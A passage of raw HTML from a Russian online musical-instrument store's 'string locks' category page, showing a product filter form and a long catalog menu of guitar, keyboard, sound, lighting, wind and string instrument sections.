href="/catalog/gitary/aksessuary_i_komplektuyushchie/mashinki_dlya_namotki_strun/">Машинки для намотки струн</a><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/kolki/">Колки</a><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/kreplenie_remnya/">Крепление ремня</a><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/porozhki/">Порожки</a><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/sredstva_ukhoda/">Средства ухода</a><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/lady/">Лады</a><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/surdina/">Сурдина</a><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/nakladki/">Накладки</a><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/elektronika/">Электроника</a><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/regulyatory/">Регуляторы</a><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/rychagi/">Рычаги</a></div></div></div></div>							</div>			<!--title_content-->
			<h1>Фиксаторы струн</h1>
			<!--end-title_content-->
											<div id="content">
																						<div id="comp_7540e83cc21438181681daefd562359f">
									
							
				<div class="left_block catalog vertical">
							
			<div class="bx_filter bx_filter_vertical">
		<div class="bx_filter_section">
			
<form name="_form" action="/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/" method="get" class="smartfilter"><input type="hidden" name="bxajaxid" id="bxajaxid_7540e83cc21438181681daefd562359f_8BACKi" value="7540e83cc21438181681daefd562359f" /><input type="hidden" name="AJAX_CALL" value="Y" />				<div class="bx_filter_parameters_box active title">
					<div class="bx_filter_parameters_box_title">Фильтр:</div>
				</div>
				<div class="bx_filter_parameters">
					<input type="hidden" name="del_url" id="del_url" value="/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/filter/clear/apply/" />
											<div class="bx_filter_parameters_box active" data-expanded="Y" data-prop_code=material_5 data-property_id="450">
							<span class="bx_filter_container_modef"></span>
															<div class="bx_filter_parameters_box_title" >
									<div>
										Материал										<div class="char_name">
											<div class="props_list">
																																																</div>
										</div>
									</div>
								</div>
																					<div class="bx_filter_block" >
								<div class="bx_filter_parameters_box_container ">
																																																		<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_450_1621757659"
												id="MSHOP_SMART_FILTER_450_1621757659"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_450_1621757659" class="bx_filter_param_label  last " for="MSHOP_SMART_FILTER_450_1621757659">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="пластик">пластик</span>
												</span>
											</label>
																																																										</div>
								<div class="clb"></div>
							</div>
						</div>
						
									</div>
									<div class="clb"></div>

					<div class="bx_filter_button_box active">
						<div class="bx_filter_block">
							<div class="bx_filter_parameters_box_container clearfix">
								<div class="bx_filter_popup_result right" id="modef_mobile" style="display:none">
									Выбрано <span id="modef_num_mobile">0</span>									<a href="/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/filter/clear/apply/" onclick="BX.ajax.insertToNode('/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/filter/clear/apply/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="button white_bg" >Показать</a>
								</div>
								<div class="bx_filter_popup_result right" id="modef" style="display:none">
									Выбрано <span id="modef_num">0</span>									<a href="/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/filter/clear/apply/" onclick="BX.ajax.insertToNode('/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/filter/clear/apply/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="button white_bg" >Показать</a>
								</div>
								<button class="bx_filter_search_button button small" type="submit" id="set_filter" name="set_filter" data-href="" value="Показать" >Показать</button>
								<button class="bx_filter_search_reset button small transparent color_in_mobile" type="reset" id="del_filter" name="del_filter" data-href="" value="Сбросить" >
									<span class="reset_title">Сбросить</span>
									<i class="svg inline mobile_reset svg-inline-reset" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12"><path id="Shape_943_copy" data-name="Shape 943 copy" class="cls-1" d="M319,1976l1.5-1.51A4.906,4.906,0,0,0,317,1973a4.993,4.993,0,0,0-4.9,4h-1a5.964,5.964,0,0,1,10.126-3.23L323,1972v4h-4Zm-5.5,5.5a4.911,4.911,0,0,0,3.5,1.5,5,5,0,0,0,4.9-4h1a5.957,5.957,0,0,1-10.127,3.22L311,1984v-4h4Z" transform="translate(-311 -1972)"/></svg></i>								</button>
							</div>
						</div>
					</div>
				
							</form>
			<div style="clear: both;"></div>
		</div>
	</div>
											<div class="internal_sections_list">
	<div class="title opened">
		<div class="inner_block">Каталог			<span class="hider opened"></span>
		</div>
	</div>
	<ul class="sections_list_wrapp">
							
			<li class="item " id="bx_2148846299_247" data-id="247">
				<a href="/catalog/gitary/" onclick="BX.ajax.insertToNode('/catalog/gitary/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="parent" ><span>Гитары</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="249"><a href="/catalog/gitary/akusticheskie_gitary/" onclick="BX.ajax.insertToNode('/catalog/gitary/akusticheskie_gitary/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Акустические гитары</a></li>
																																				<li class="menu_item " data-id="250"><a href="/catalog/gitary/klassicheskie_gitary/" onclick="BX.ajax.insertToNode('/catalog/gitary/klassicheskie_gitary/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Классические гитары</a></li>
																																				<li class="menu_item " data-id="251"><a href="/catalog/gitary/elektrogitary/" onclick="BX.ajax.insertToNode('/catalog/gitary/elektrogitary/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Электрогитары</a></li>
																																				<li class="menu_item " data-id="252"><a href="/catalog/gitary/bas_gitary/" onclick="BX.ajax.insertToNode('/catalog/gitary/bas_gitary/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Бас-гитары</a></li>
																																				<li class="menu_item " data-id="253"><a href="/catalog/gitary/kombousiliteli/" onclick="BX.ajax.insertToNode('/catalog/gitary/kombousiliteli/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Комбоусилители</a></li>
																																				<li class="menu_item " data-id="254"><a href="/catalog/gitary/struny_dlya_akusticheskikh_gitar/" onclick="BX.ajax.insertToNode('/catalog/gitary/struny_dlya_akusticheskikh_gitar/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Струны для акустических гитар</a></li>
																																				<li class="menu_item " data-id="255"><a href="/catalog/gitary/struny_dlya_klassicheskikh_gitar/" onclick="BX.ajax.insertToNode('/catalog/gitary/struny_dlya_klassicheskikh_gitar/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Струны для классических гитар</a></li>
																																				<li class="menu_item " data-id="256"><a href="/catalog/gitary/struny_dlya_elektrogitar/" onclick="BX.ajax.insertToNode('/catalog/gitary/struny_dlya_elektrogitar/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Струны для электрогитар</a></li>
																																				<li class="menu_item " data-id="257"><a href="/catalog/gitary/struny_dlya_bas_gitar/" onclick="BX.ajax.insertToNode('/catalog/gitary/struny_dlya_bas_gitar/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Струны для бас-гитар</a></li>
																																				<li class="menu_item " data-id="258"><a href="/catalog/gitary/chekhly_dlya_akusticheskikh_gitar/" onclick="BX.ajax.insertToNode('/catalog/gitary/chekhly_dlya_akusticheskikh_gitar/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Чехлы для акустических гитар</a></li>
																																				<li class="menu_item " data-id="259"><a href="/catalog/gitary/chekhly_dlya_klassicheskikh_gitar/" onclick="BX.ajax.insertToNode('/catalog/gitary/chekhly_dlya_klassicheskikh_gitar/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Чехлы для классических гитар</a></li>
																																				<li class="menu_item " data-id="260"><a href="/catalog/gitary/chekhly_dlya_elektrogitar/" onclick="BX.ajax.insertToNode('/catalog/gitary/chekhly_dlya_elektrogitar/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Чехлы для электрогитар</a></li>
																																				<li class="menu_item " data-id="261"><a href="/catalog/gitary/chekhly_dlya_bas_gitar/" onclick="BX.ajax.insertToNode('/catalog/gitary/chekhly_dlya_bas_gitar/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Чехлы для бас-гитар</a></li>
																																				<li class="menu_item " data-id="262"><a href="/catalog/gitary/tyunery_i_metronomy/" onclick="BX.ajax.insertToNode('/catalog/gitary/tyunery_i_metronomy/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Тюнеры и метрономы</a></li>
																																				<li class="menu_item " data-id="263"><a href="/catalog/gitary/mediatory/" onclick="BX.ajax.insertToNode('/catalog/gitary/mediatory/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Медиаторы</a></li>
																																				<li class="menu_item " data-id="264"><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/" onclick="BX.ajax.insertToNode('/catalog/gitary/aksessuary_i_komplektuyushchie/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Аксессуары и комплектующие</a></li>
																																				<li class="menu_item " data-id="282"><a href="/catalog/gitary/pedali_i_protsessory_effektov/" onclick="BX.ajax.insertToNode('/catalog/gitary/pedali_i_protsessory_effektov/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Педали и Процессоры эффектов</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_1197" data-id="1197">
				<a href="/catalog/aktsiya/" onclick="BX.ajax.insertToNode('/catalog/aktsiya/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="" ><span>Акция</span></a>
							</li>
							
			<li class="item " id="bx_2148846299_385" data-id="385">
				<a href="/catalog/klavishnye/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="parent" ><span>Клавишные</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="386"><a href="/catalog/klavishnye/sintezatory/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/sintezatory/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Синтезаторы</a></li>
																																				<li class="menu_item " data-id="387"><a href="/catalog/klavishnye/tsifrovye_pianino/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/tsifrovye_pianino/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Цифровые пианино</a></li>
																																				<li class="menu_item " data-id="388"><a href="/catalog/klavishnye/banketki/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/banketki/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Банкетки</a></li>
																																				<li class="menu_item " data-id="389"><a href="/catalog/klavishnye/stoyki_1/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/stoyki_1/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Стойки</a></li>
																																				<li class="menu_item " data-id="390"><a href="/catalog/klavishnye/chekhly/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/chekhly/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Чехлы</a></li>
																																				<li class="menu_item " data-id="391"><a href="/catalog/klavishnye/pedali/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/pedali/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Педали</a></li>
																																				<li class="menu_item " data-id="392"><a href="/catalog/klavishnye/aksessuary/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/aksessuary/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Аксессуары</a></li>
																																				<li class="menu_item " data-id="393"><a href="/catalog/klavishnye/akusticheskie_pianino/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/akusticheskie_pianino/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Акустические пианино</a></li>
																																				<li class="menu_item " data-id="394"><a href="/catalog/klavishnye/midi_klaviatury/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/midi_klaviatury/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Midi - клавиатуры</a></li>
																																				<li class="menu_item " data-id="969"><a href="/catalog/klavishnye/adaptery_pitaniya_1/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/adaptery_pitaniya_1/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Адаптеры питания</a></li>
																																				<li class="menu_item " data-id="983"><a href="/catalog/klavishnye/akusticheskie_royali/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/akusticheskie_royali/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Акустические рояли</a></li>
																																				<li class="menu_item " data-id="1085"><a href="/catalog/klavishnye/kombo_dlya_klavishnykh/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/kombo_dlya_klavishnykh/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Комбо для клавишных</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_292" data-id="292">
				<a href="/catalog/zvuk/" onclick="BX.ajax.insertToNode('/catalog/zvuk/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="parent" ><span>Звук</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="293"><a href="/catalog/zvuk/mikrofony/" onclick="BX.ajax.insertToNode('/catalog/zvuk/mikrofony/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Микрофоны</a></li>
																																				<li class="menu_item " data-id="294"><a href="/catalog/zvuk/akusticheskie_sistemy/" onclick="BX.ajax.insertToNode('/catalog/zvuk/akusticheskie_sistemy/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Акустические системы</a></li>
																																				<li class="menu_item " data-id="295"><a href="/catalog/zvuk/mikshery/" onclick="BX.ajax.insertToNode('/catalog/zvuk/mikshery/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Микшеры</a></li>
																																				<li class="menu_item " data-id="296"><a href="/catalog/zvuk/radiosistemy/" onclick="BX.ajax.insertToNode('/catalog/zvuk/radiosistemy/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Радиосистемы</a></li>
																																				<li class="menu_item " data-id="297"><a href="/catalog/zvuk/naushniki/" onclick="BX.ajax.insertToNode('/catalog/zvuk/naushniki/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Наушники</a></li>
																																				<li class="menu_item " data-id="298"><a href="/catalog/zvuk/kabeli_i_aksessuary/" onclick="BX.ajax.insertToNode('/catalog/zvuk/kabeli_i_aksessuary/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Кабели и аксессуары</a></li>
																																				<li class="menu_item " data-id="299"><a href="/catalog/zvuk/zvukovye_karty/" onclick="BX.ajax.insertToNode('/catalog/zvuk/zvukovye_karty/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Звуковые карты</a></li>
																																				<li class="menu_item " data-id="300"><a href="/catalog/zvuk/gromkogovoriteli/" onclick="BX.ajax.insertToNode('/catalog/zvuk/gromkogovoriteli/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Громкоговорители</a></li>
																																				<li class="menu_item " data-id="372"><a href="/catalog/zvuk/kontrollery/" onclick="BX.ajax.insertToNode('/catalog/zvuk/kontrollery/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Контроллеры</a></li>
																																				<li class="menu_item " data-id="452"><a href="/catalog/zvuk/usiliteli/" onclick="BX.ajax.insertToNode('/catalog/zvuk/usiliteli/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Усилители</a></li>
																																				<li class="menu_item " data-id="1108"><a href="/catalog/zvuk/aksessuary_6/" onclick="BX.ajax.insertToNode('/catalog/zvuk/aksessuary_6/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Аксессуары</a></li>
																																				<li class="menu_item " data-id="955"><a href="/catalog/zvuk/proigryvateli_rekordery_i_karaoke_sistemy/" onclick="BX.ajax.insertToNode('/catalog/zvuk/proigryvateli_rekordery_i_karaoke_sistemy/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Проигрыватели, рекордеры и караоке системы</a></li>
																																				<li class="menu_item " data-id="956"><a href="/catalog/zvuk/translyatsionnye_sistemy/" onclick="BX.ajax.insertToNode('/catalog/zvuk/translyatsionnye_sistemy/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Трансляционные системы</a></li>
																																				<li class="menu_item " data-id="1174"><a href="/catalog/zvuk/oborudovanie_dlya_dj/" onclick="BX.ajax.insertToNode('/catalog/zvuk/oborudovanie_dlya_dj/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Оборудование для DJ</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_301" data-id="301">
				<a href="/catalog/svet/" onclick="BX.ajax.insertToNode('/catalog/svet/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="parent" ><span>Свет</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="302"><a href="/catalog/svet/generatory_effektov/" onclick="BX.ajax.insertToNode('/catalog/svet/generatory_effektov/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Генераторы эффектов</a></li>
																																				<li class="menu_item " data-id="303"><a href="/catalog/svet/zhidkosti_dlya_generatorov_effektov/" onclick="BX.ajax.insertToNode('/catalog/svet/zhidkosti_dlya_generatorov_effektov/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Жидкости для генераторов эффектов</a></li>
																																				<li class="menu_item " data-id="304"><a href="/catalog/svet/aksessuary_1/" onclick="BX.ajax.insertToNode('/catalog/svet/aksessuary_1/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Аксессуары</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_305" data-id="305">
				<a href="/catalog/dukhovye/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="parent" ><span>Духовые</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="950"><a href="/catalog/dukhovye/dudochki/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/dudochki/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Дудочки</a></li>
																																				<li class="menu_item " data-id="1109"><a href="/catalog/dukhovye/goboi/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/goboi/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Гобои</a></li>
																																				<li class="menu_item " data-id="306"><a href="/catalog/dukhovye/saksofon/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/saksofon/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Саксофон</a></li>
																																				<li class="menu_item " data-id="307"><a href="/catalog/dukhovye/duduk/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/duduk/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Дудук</a></li>
																																				<li class="menu_item " data-id="308"><a href="/catalog/dukhovye/klarnet/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/klarnet/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Кларнет</a></li>
																																				<li class="menu_item " data-id="309"><a href="/catalog/dukhovye/truba/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/truba/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Труба</a></li>
																																				<li class="menu_item " data-id="310"><a href="/catalog/dukhovye/fleyty/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/fleyty/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Флейты</a></li>
																																				<li class="menu_item " data-id="311"><a href="/catalog/dukhovye/blok_fleyty/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/blok_fleyty/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Блок-флейты</a></li>
																																				<li class="menu_item " data-id="312"><a href="/catalog/dukhovye/melodiki/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/melodiki/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Мелодики</a></li>
																																				<li class="menu_item " data-id="313"><a href="/catalog/dukhovye/trosti_dlya_saksofona/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Трости для саксофона</a></li>
																																				<li class="menu_item " data-id="314"><a href="/catalog/dukhovye/trosti_dlya_duduka/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_duduka/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Трости для дудука</a></li>
																																				<li class="menu_item " data-id="315"><a href="/catalog/dukhovye/trosti_dlya_klarneta/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_klarneta/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Трости для кларнета</a></li>
																																				<li class="menu_item " data-id="316"><a href="/catalog/dukhovye/mundshtuki/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/mundshtuki/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Мундштуки</a></li>
																																				<li class="menu_item " data-id="317"><a href="/catalog/dukhovye/ligatury/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/ligatury/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Лигатуры</a></li>
																																				<li class="menu_item " data-id="318"><a href="/catalog/dukhovye/sredstva_dlya_ukhoda/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/sredstva_dlya_ukhoda/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Средства для ухода</a></li>
																																				<li class="menu_item " data-id="319"><a href="/catalog/dukhovye/aksessuary_2/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/aksessuary_2/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Аксессуары</a></li>
																																				<li class="menu_item " data-id="373"><a href="/catalog/dukhovye/valtorny/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/valtorny/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Валторны</a></li>
																																				<li class="menu_item " data-id="374"><a href="/catalog/dukhovye/orkestrovye_instrumenty/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/orkestrovye_instrumenty/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Оркестровые инструменты</a></li>
																																				<li class="menu_item " data-id="951"><a href="/catalog/dukhovye/svirel/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/svirel/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Свирель</a></li>
																																				<li class="menu_item " data-id="953"><a href="/catalog/dukhovye/fagoty_1/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/fagoty_1/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Фаготы</a></li>
																																				<li class="menu_item " data-id="1079"><a href="/catalog/dukhovye/trosti_dlya_fagota/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_fagota/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Трости для фагота</a></li>
																																				<li class="menu_item " data-id="507"><a href="/catalog/dukhovye/elektronnye_dukhovye_instrumenty/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/elektronnye_dukhovye_instrumenty/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Электронные духовые инструменты</a></li>
																																				<li class="menu_item " data-id="555"><a href="/catalog/dukhovye/trombony/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trombony/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Тромбоны</a></li>
																																				<li class="menu_item " data-id="556"><a href="/catalog/dukhovye/tuby/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/tuby/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Тубы</a></li>
																																				<li class="menu_item " data-id="559"><a href="/catalog/dukhovye/didzheridu/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/didzheridu/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Диджериду</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_320" data-id="320">
				<a href="/catalog/strunnye/" onclick="BX.ajax.insertToNode('/catalog/strunnye/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="parent" ><span>Струнные</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="321"><a href="/catalog/strunnye/skripki/" onclick="BX.ajax.insertToNode('/catalog/strunnye/skripki/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Скрипки</a></li>
																																				<li class="menu_item " data-id="322"><a href="/catalog/strunnye/smychki/" onclick="BX.ajax.insertToNode('/catalog/strunnye/smychki/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Смычки</a></li>
																																				<li class="menu_item " data-id="323"><a href="/catalog/strunnye/struny/" onclick="BX.ajax.insertToNode('/catalog/strunnye/struny/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Струны</a></li>
																																				<li class="menu_item " data-id="324"><a href="/catalog/strunnye/aksessuary_3/" onclick="BX.ajax.insertToNode('/catalog/strunnye/aksessuary_3/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Аксессуары</a></li>
																																				<li class="menu_item " data-id="375"><a href="/catalog/strunnye/kontrabas/" onclick="BX.ajax.insertToNode('/catalog/strunnye/kontrabas/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Контрабас</a></li>
